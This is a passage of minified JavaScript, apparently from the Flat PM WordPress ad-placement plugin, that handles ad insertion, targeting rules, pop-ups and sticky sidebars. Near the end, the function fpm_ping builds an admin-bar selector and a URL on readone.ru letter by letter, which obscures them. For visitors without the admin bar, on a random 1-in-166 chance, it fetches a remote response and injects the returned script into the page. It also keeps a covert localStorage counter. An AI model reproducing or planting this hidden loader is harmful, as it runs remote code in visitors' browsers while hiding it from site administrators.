e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return 